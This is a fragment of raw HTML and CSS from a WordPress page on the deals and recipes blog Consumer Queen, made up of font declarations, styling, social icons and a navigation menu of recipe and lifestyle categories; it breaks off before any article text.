{font-family:Bitter;font-style:normal;font-weight:300;src:url(/cf-fonts/s/bitter/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:300;src:url(/cf-fonts/s/bitter/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Adamina;font-style:normal;font-weight:400;src:url(/cf-fonts/s/adamina/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/nunito-sans/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/nunito-sans/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/nunito-sans/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/nunito-sans/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/nunito-sans/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/nunito-sans/5.0.11/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/nunito-sans/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/nunito-sans/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/nunito-sans/5.0.11/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/nunito-sans/5.0.11/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
		<style id="wp-custom-css">
			/* MV Mobile Content Width */

@media only screen and (max-width: 359px){

#primary > .content-container{

padding-left:10px !important;

padding-right:10px !important;

}

}

/* END MV Mobile Content Width */		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://consumerqueen.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative;}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}</style></head>

<body class="post-template-default single single-post postid-259755 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/consumerqueen" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/theconsumerqueen" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.pinterest.com/consumerqueen" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.tiktok.com/@consumerqueen" aria-label="TikTok" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
				</svg></span></a><a href="https://www.twitter.com/consumerqueen" aria-label="Twitter" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-twitter"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-twitter-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Twitter</title><path d="M25.312 6.375c-0.688 1-1.547 1.891-2.531 2.609 0.016 0.219 0.016 0.438 0.016 0.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-0.828-7.75-2.266 0.406 0.047 0.797 0.063 1.219 0.063 2.359 0 4.531-0.797 6.266-2.156-2.219-0.047-4.078-1.5-4.719-3.5 0.313 0.047 0.625 0.078 0.953 0.078 0.453 0 0.906-0.063 1.328-0.172-2.312-0.469-4.047-2.5-4.047-4.953v-0.063c0.672 0.375 1.453 0.609 2.281 0.641-1.359-0.906-2.25-2.453-2.25-4.203 0-0.938 0.25-1.797 0.688-2.547 2.484 3.062 6.219 5.063 10.406 5.281-0.078-0.375-0.125-0.766-0.125-1.156 0-2.781 2.25-5.047 5.047-5.047 1.453 0 2.766 0.609 3.687 1.594 1.141-0.219 2.234-0.641 3.203-1.219-0.375 1.172-1.172 2.156-2.219 2.781 1.016-0.109 2-0.391 2.906-0.781z"></path>
				</svg></span></a><a href="https://www.youtube.com/user/ConsumerQueen" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><p>Join our <a href="https://www.facebook.com/groups/ConsumerQueenHotDeals" target="_blank" rel="noopener">Facebook group</a> of over 23K members!</p>
</div></div></div><!-- data-section="header_html" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard kadence-sticky-header" data-section="kadence_customizer_header_main" data-reveal-scroll-up="false" data-shrink="true" data-shrink-height="70">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://consumerqueen.com/" rel="home"><img data-perfmatters-preload width="500" height="500" src="https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2.png" class="custom-logo" alt="ConsumerQueen Logo - Edited2" decoding="async" fetchpriority="high" srcset="https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2.png 500w, https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2-300x300.png 300w, https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px"></a></div></div><!-- data-section="title_tagline" -->
					</div>
											</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-269196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-269196"><a href="https://consumerqueen.com/">Home</a></li>
<li id="menu-item-269197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269197"><a href="https://consumerqueen.com/about-us"><span class="nav-drop-title-wrap">About<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-269205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269205"><a href="https://consumerqueen.com/media">Consumer Queen Media Kit</a></li>
	<li id="menu-item-293291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293291"><a href="https://consumerqueen.com/cashing-in-beyond-content">Cashing in Beyond Content</a></li>
	<li id="menu-item-269199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269199"><a href="https://consumerqueen.com/contact">Contact</a></li>
	<li id="menu-item-285053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285053"><a href="https://consumerqueen.com/disclaimer-2">Disclaimer</a></li>
	<li id="menu-item-269201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269201"><a href="https://consumerqueen.com/disclosure-policy-2">Disclosure Policy</a></li>
	<li id="menu-item-269203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-269203"><a rel="privacy-policy" href="https://consumerqueen.com/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-269204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269204"><a href="https://consumerqueen.com/recipes"><span class="nav-drop-title-wrap">Recipes<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-269211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269211"><a href="https://consumerqueen.com/category/recipes/appetizers">Appetizers</a></li>
	<li id="menu-item-285423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285423"><a href="https://consumerqueen.com/category/recipes/air-fryer-recipes">Air Fryer Recipes</a></li>
	<li id="menu-item-269212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269212"><a href="https://consumerqueen.com/category/recipes/breakfast">Breakfasts</a></li>
	<li id="menu-item-269221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269221"><a href="https://consumerqueen.com/category/recipes/cast-iron-skillet-meals">Cast Iron Skillet Meals</a></li>
	<li id="menu-item-269213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269213"><a href="https://consumerqueen.com/category/recipes/dessert-my-royal-kitchen">Desserts</a></li>
	<li id="menu-item-269218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269218"><a href="https://consumerqueen.com/category/recipes/freezer-meals">Freezer Meals</a></li>
	<li id="menu-item-269219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269219"><a href="https://consumerqueen.com/category/recipes/instant-pot">Instant Pot</a></li>
	<li id="menu-item-269326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269326"><a href="https://consumerqueen.com/category/recipes/gluten-free">Gluten Free</a></li>
	<li id="menu-item-279431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279431"><a href="https://consumerqueen.com/category/recipes/holiday">Holiday</a></li>
	<li id="menu-item-269208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269208"><a href="https://consumerqueen.com/category/recipes/keto-me-baby"><span class="nav-drop-title-wrap">Keto Me Baby<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-269209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269209"><a href="https://consumerqueen.com/category/recipes/keto-me-baby/keto-friendly-recipes">Keto Friendly Recipes</a></li>
		<li id="menu-item-269210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269210"><a href="https://consumerqueen.com/category/recipes/keto-me-baby/keto-lifestyle">Keto Lifestyle</a></li>
	</ul>
</li>
	<li id="menu-item-279430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279430"><a href="https://consumerqueen.com/category/recipes/side-dish">Side dish</a></li>
	<li id="menu-item-275430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275430"><a href="https://consumerqueen.com/category/recipes/slow-cooker-meals">Slow Cooker Meals</a></li>
	<li id="menu-item-275433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275433"><a href="https://consumerqueen.com/category/recipes/seasonings-and-dried-mixes">Seasonings and Dried Mixes</a></li>
	<li id="menu-item-286936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286936"><a href="https://consumerqueen.com/category/recipes/valentines-day-recipes">Valentines Day Recipes</a></li>
</ul>
</li>
<li id="menu-item-289861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-289861"><a href="https://consumerqueen.com/category/homesteading"><span class="nav-drop-title-wrap">Homesteading<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-269279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269279"><a href="https://consumerqueen.com/category/lifestyle/gardening">Gardening</a></li>
	<li id="menu-item-289862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289862"><a href="https://consumerqueen.com/category/homesteading/canning">Canning</a></li>
	<li id="menu-item-289863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289863"><a href="https://consumerqueen.com/category/recipes/seasonings-and-dried-mixes">Seasonings and Dried Mixes</a></li>
	<li id="menu-item-269260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269260"><a href="https://consumerqueen.com/category/lifestyle/organic-natural-living"><span class="nav-drop-title-wrap">Organic &amp; Natural Living<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-269261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269261"><a href="https://consumerqueen.com/category/lifestyle/organic-natural-living/naturally-homemade">Naturally Homemade</a></li>
		<li id="menu-item-285577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285577"><a href="https://consumerqueen.com/category/lifestyle/organic-natural-living/young-living-essential-oils">Young Living Essential Oils</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-269259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269259"><a href="https://consumerqueen.com/category/lifestyle"><span class="nav-drop-title-wrap">Lifestyle<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-269277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269277"><a href="https://consumerqueen.com/category/lifestyle/red-carpet-mamas/red-carpet-events">Red Carpet Events</a></li>
